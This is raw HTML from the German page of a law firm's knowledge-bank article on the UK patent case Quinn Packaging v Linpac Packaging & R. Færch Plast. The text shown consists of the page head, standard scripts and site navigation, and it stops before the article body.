

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rf%C3%A6rch-plast
body_size: 40298
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Quinn Packaging v Linpac Packaging &amp; R. Færch Plast</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="In Quinn Packaging v Linpac Packaging &amp; R Færch Plast, the Intellectual Property Enterprise Court (IPEC) of England &amp; Wales has found two patents for…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast" property="og:url">
<meta content="Quinn Packaging v Linpac Packaging &amp; R. Færch Plast" property="og:title">
<meta content="In Quinn Packaging v Linpac Packaging &amp; R Færch Plast, the Intellectual Property Enterprise Court (IPEC) of England &amp; Wales has found two patents for…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-repackaging.jpg?mtime=1558341590" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Quinn Packaging v Linpac Packaging &amp; R. Færch Plast">
<meta name="twitter:description" content="In Quinn Packaging v Linpac Packaging &amp; R Færch Plast, the Intellectual Property Enterprise Court (IPEC) of England &amp; Wales has found two patents for…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-repackaging.jpg?mtime=1558341590">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/quinn-packaging-v-linpac-packaging-rfærch-plast" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/quinn-packaging-v-linpac-packaging-rfærch-plast" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="quinn-packaging-v-linpac-packaging-rfærch-plast" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-pqpxdi" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;22290f6a39ef117d0962da0f7ee75e5393343edccdcaadbc6ca276d02414dad7component-pqpxdi&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;2595af6e3f933b92e47353c684251929d0f8581720408f7448368bd6aed34ac922510&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/quinn-packaging-v-linpac-packaging-rfærch-plast" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
